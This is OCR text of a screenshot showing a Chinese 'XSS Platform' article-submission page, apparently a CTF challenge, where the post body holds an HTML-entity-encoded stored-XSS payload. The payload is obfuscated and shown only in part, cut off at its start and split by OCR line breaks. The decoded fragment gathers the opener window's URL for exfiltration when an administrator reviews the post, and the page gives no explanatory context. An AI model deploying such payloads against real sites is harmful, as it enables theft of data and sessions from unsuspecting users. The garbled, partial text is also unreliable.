 文章精选
XSS Platform
不安全 | 47.101.57.72:8302/post.php
应用 工具网站 Web信息收集 大佬文章 网安社平台
文章精选
主页 投稿 反馈 关于我
提示:
hello，在这里，你可以发表文章。文章一旦被管理员审核通过后，可以在主页显示哦。
p.s. 你可以通过提交反馈，来让管理员对你的文章进行审核。
发表文章：
#97&#116&#99&#104&#40&#101&#41&#123&#114&#101&#116&#117&#114&#110&#32&#39&#39&#12
5&#125&#41&#40&#41&#41&#43&#39&#38&#111&#112&#101&#110&#101&#114&#61&#39&#43&#101
&#115&#99&#97&#112&#101&#40&#40&#102&#117&#110&#99&#116&#105&#111&#110&#40&#41&#1
23&#116&#114&#121&#123&#114&#101&#116&#117&#114&#110&#32&#40&#119&#105&#110&#100&#
111&#119&#46&#111&#112&#101&#110&#101&#114&#32&#38&#38&#32&#119&#105&#110&#100&#11
1&#119&#46&#111&#112&#101&#110&#101&#114&#46&#108&#111&#99&#97&#116&#105&#111&#110
&#46&#104&#114&#101&#102&#41&#63&#119&#105&#110&#100&#111&#119&#46&#111&#112&#101&
#110&#101&#114&#46&#108&#111&#99&#97&#116&#105&#111&#110&#46&#104&#114&#101&#102&#
58&#39&#39&#125&#99&#97&#116&#99&#104&#40&#101&#41&#123&#114&#101&#116&#117&#114&
#110&#32&#39&#39&#125&#125&#41&#40&#41&#41&#59&#125&#41&#40&#41&#59&#34&#41</script
>
提交